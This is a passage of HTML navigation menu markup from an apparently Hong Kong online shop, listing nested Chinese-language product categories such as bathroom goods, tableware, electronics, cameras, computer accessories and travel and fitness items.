		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
